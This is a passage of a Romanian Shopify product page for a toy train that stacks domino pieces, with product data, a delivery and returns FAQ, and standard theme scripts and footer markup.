    <script src="//preturireduse.ro/cdn/shop/t/36/assets/media-gallery.js?v=116888628631191181381762810394" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--25304031560003__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--25304031560003__main"]') ||
        document.querySelector('variant-selects[data-section="template--25304031560003__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--25304031560003__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--25304031560003__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "TRENULETUL MAGIC DOMINO",
      "url": "https:\/\/preturireduse.ro\/products\/trenuletul-magic-domino",
      "image": [
          "https:\/\/preturireduse.ro\/cdn\/shop\/files\/trenuletul-magic-domino-7264262.jpg?v=1762813427\u0026width=1920"
        ],
      "description": "\n👉Este ideal pentru toate varstele pentru baietei si fetite\n👉Stimuleaza dezvoltarea mentala si gandirea logica\n👉Trenuletul se misca singur si canta (cu baterii)\n👉Stivuieste in spate piesele de domino\n👉Copilasul tau cu siguranta va uita de televizor sau telefon\n👉Trezeste curiozitatea tinandu-ti micutul ocupat",
      "sku": "trenulet",
      "brand": {
        "@type": "Brand",
        "name": "Preturi Reduse"
      },
      "offers": [{
            "@type" : "Offer","sku": "trenulet","availability" : "http://schema.org/OutOfStock",
            "price" : 72.0,
            "priceCurrency" : "RON",
            "url" : "https:\/\/preturireduse.ro\/products\/trenuletul-magic-domino?variant=47453861019971"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--25304031560003__1762853153aa6e538e" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AdWtGMHpnY0pGdnlha__vitals_ub_product_bundles_Ky3JqX" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-product-bundles" data-source="os2"></div>


</div>
<div id="shopify-block-AcHpMS1prendVS1NZU__vitals_related_products_4J4Rhy" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="bundle-related-products" data-source="os2"></div>


</div>
<div id="shopify-block-AekRzS3dRcGVLbW1SV__vitals_recently_viewed_WUydnQ" class="shopify-block shopify-app-block Vtl-AppBlock"><div id="vitals-recently_viewed-container" data-source="os2"></div>


</div>
</div>


</section><div id="shopify-section-template--25304031560003__section_divider_8Xk6Ep" class="shopify-section"><style data-shopify>
  .section-divider-template--25304031560003__section_divider_8Xk6Ep {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--25304031560003__section_divider_8Xk6Ep-top-padding {
    height: 0px;
  }
  .section-template--25304031560003__section_divider_8Xk6Ep-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--25304031560003__section_divider_8Xk6Ep-top-padding {
      height: 0px;
    }
    .section-template--25304031560003__section_divider_8Xk6Ep-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--25304031560003__section_divider_8Xk6Ep.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--25304031560003__section_divider_8Xk6Ep.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--25304031560003__section_divider_8Xk6Ep-top-padding color-background-1 bg-color-template--25304031560003__section_divider_8Xk6Ep always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--25304031560003__section_divider_8Xk6Ep color-background-1 bg-color-template--25304031560003__section_divider_8Xk6Ep always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--25304031560003__section_divider_8Xk6Ep">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 30"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-template--25304031560003__section_divider_8Xk6Ep-bottom-padding color-accent-1 shape-color-template--25304031560003__section_divider_8Xk6Ep always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--25304031560003__collapsible_content_d3fa9r" class="shopify-section section"><style data-shopify>#CollapsibleRows-template--25304031560003__collapsible_content_d3fa9r .accordion {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  #CollapsibleRows-template--25304031560003__collapsible_content_d3fa9r .accordion + .accordion {
    margin-top: 0.4rem;
  }
  

  .section-template--25304031560003__collapsible_content_d3fa9r-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25304031560003__collapsible_content_d3fa9r-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  

  .color-scheme-template--25304031560003__collapsible_content_d3fa9r.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--25304031560003__collapsible_content_d3fa9r.color-custom {
    --color-background: , , ;
    --gradient-background: ;
    --color-foreground: , , ;
  }</style><div class="color-scheme-template--25304031560003__collapsible_content_d3fa9r color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible--layout isolate">
    <div class="collapsible-content__wrapper section-template--25304031560003__collapsible_content_d3fa9r-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: ;"
        >





<h2
  class="
    collapsible-content__heading
    heading heading-template--25304031560003__collapsible_content_d3fa9r center
    
    h3  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="INTREBARI FRECVENTE"
  
>
  
  
  INTREBARI FRECVENTE
  

  
</h2>


        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div id="CollapsibleRows-template--25304031560003__collapsible_content_d3fa9r" class="grid__item">
            
<div
  id="Accordion-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
      aria-controls="AccordionContent-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          1.Cum pot plăti comanda?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
    role="region"
    aria-labelledby="AccordionHeading-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
      role="region"
      aria-labelledby="Summary-AYXIyV2FSY3pPWVdUT__collapsible_row_content_n7TDgN-template--25304031560003__collapsible_content_d3fa9r"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Poți plăti cash sau card la livrare – simplu și sigur.<br/><br/></p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
      aria-controls="AccordionContent-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          2.În cât timp ajunge comanda?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
    role="region"
    aria-labelledby="AccordionHeading-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
      role="region"
      aria-labelledby="Summary-AMmkxU1RLT3V2K3c5b__collapsible_row_content_DxhNnn-template--25304031560003__collapsible_content_d3fa9r"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Livrăm rapid din stoc, în 1-2 zile lucrătoare prin curier rapid, oriunde în România. Toate comenzile plasate pana in ora 15:00 pleaca in aceeasi zi, exceptand week-endul</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
      aria-controls="AccordionContent-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          3.Pot returna produsul dacă nu sunt mulțumit?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
    role="region"
    aria-labelledby="AccordionHeading-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
      role="region"
      aria-labelledby="Summary-Acmx3WGhXVWs1UkcvV__collapsible_row_content_9xqnQB-template--25304031560003__collapsible_content_d3fa9r"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Desigur! Ai 14 zile retur GRATUIT, fără griji. Ne contactezi și îți oferim toate detaliile.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
      aria-controls="AccordionContent-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          4.Produsele beneficiază de garanție?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
    role="region"
    aria-labelledby="AccordionHeading-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
      role="region"
      aria-labelledby="Summary-AZVExV09keVVYdElZM__collapsible_row_content_6kikkB-template--25304031560003__collapsible_content_d3fa9r"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Toate produsele noastre beneficiază de garanție, deci nu trebuie să îți faci griji.</p>
        
        
      </div>
    </div>
  </div>
</div>



<div
  id="Accordion-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
      aria-controls="AccordionContent-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>
        
        <h2 class="h4 accordion__title">
          5.Pot să plasez o comanda telefonic?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
    role="region"
    aria-labelledby="AccordionHeading-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
  >
    <div
      class="accordion__content"
      id="CollapsibleAccordion-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
      role="region"
      aria-labelledby="Summary-AZTBBQXI1MEQzb0Uya__collapsible_row_content_Gi7QJT-template--25304031560003__collapsible_content_d3fa9r"
    >
      <div class="accordion__content__inner rte block-margins">
        <p>Pentru a plasa o comanda telefonica te rugăm să ne contactezi la 0371 236 220</p>
        
        
      </div>
    </div>
  </div>
</div>



          </div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25304031560003__176288351501f3fc19" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25304031625539__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--25304031625539__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--25304031625539__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--25304031625539__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--25304031625539__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--25304031625539__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--25304031625539__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--25304031625539__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--25304031625539__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--25304031625539__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--25304031625539__section_divider_eVcPCA color-background-1 bg-color-sections--25304031625539__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--25304031625539__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--25304031625539__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--25304031625539__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--25304031625539__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25304031625539__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25304031625539__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25304031625539__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer
  class="footer color-scheme-sections--25304031625539__footer color-background-2 gradient section-sections--25304031625539__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="8RfesMso/L5dWoxJNqFb3gWvPhDY8JvIYdDRro7YG5HuaT2hkg6dy0x5r0ANTnKAM8ofOf9PZXYg+YkwgXomyEzwzjz7TfVvgjU9qbODhOX6+u8cNEqw0Bculj1R9AK767wkELa+iQfDxdA4/zwpua5swN2TdstLtr4I8K0kujTHbyso1owoPcdmADB7aBxENY3eq3DGr7SybIs2doZ4JYN2uptvHCwmseC/YLQHAaaULRlUSEqsp2/fNL9IxcXEOEQA1ozzclM7dMhYh12jMiiEzijhdoHbVSWBCpfal1K4+aLG5HLbnmp81xqI4L+LZu6OgiME+cKZPT9/b5yCctHdQYIoc/hHiEF1fwJWtv26NfpngFLM4MWJJavaF8MKahbihZHRFBH4kjIZWgM1CsSgjTx9fPEQRpb/YSsmZUk="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-email_signup_DHRgXh {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_DHRgXh {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_DHRgXh">Afla primul de Reducerile noastre</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Introdu adresa de e-mail in campul de mai jos</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25304031625539__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25304031625539__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Abonați-vă"
                          >
                            MA ABONEZ
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">LINKURI UTILE</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/politica-de-confidentialitate-cookies"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politica de confidentialitate & Cookies
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TERMENI SI CONDITII
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              POLITICA DE RETUR
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CONTACT
                            </a>
                          </li><li>
                            <a
                              href="https://anpc.ro/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              ANPC
                            </a>
                          </li><li>
                            <a
                              href="https://ec.europa.eu/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              SOL
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Metode de plată</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Preturi Reduse</a></small>
        
          <small class="copyright__content">TradeMark</small>
        
</div>
    </div>
  </div>
  <!-- ANPC SAL & SOL -->
<div style="margin-top:10px; display:flex; flex-direction:column; gap:10px; align-items:center; justify-content:center; text-align:center;">

  <a href="https://anpc.ro/ce-este-sal/" target="_blank" rel="nofollow" style="text-decoration:none;">
    <img 
      src="https://cdn.shopify.com/s/files/1/0509/5984/3493/files/anpc-sal.png?v=1763990710"
      alt="Solutionarea Alternativa a Litigiilor"
      style="height:45px; width:auto; display:block; margin:0 auto;"
    >
  </a>

  <a href="https://ec.europa.eu/consumers/odr" target="_blank" rel="nofollow" style="text-decoration:none;">
    <img 
      src="https://cdn.shopify.com/s/files/1/0509/5984/3493/files/anpc-sol.png?v=1763990709"
      alt="Solutionarea Online a Litigiilor"
      style="height:45px; width:auto; display:block; margin:0 auto;"
    >
  </a>

</div>
<!-- /ANPC SAL & SOL -->
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Alegerea unei selecții are ca rezultat o reîmprospătare completă a paginii.</li>
      <li id="a11y-new-window-message">Se deschide într-o fereastră nouă.</li>
    </ul>

    <script>
      window.shopUrl = 'https://preturireduse.ro';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `A apărut o eroare în timpul actualizării coșului. Încercați din nou.`,
        quantityError: `Cantitatea maximă pe care o poți adăuga în coș din acest articol: [quantity].`
      }

      window.variantStrings = {
        addToCart: `ADAUGA IN COS`,
        soldOut: `Stoc epuizat`,
        unavailable: `Indisponibil`,
        unavailable_with_option: `[value] – Indisponibil`,
      }

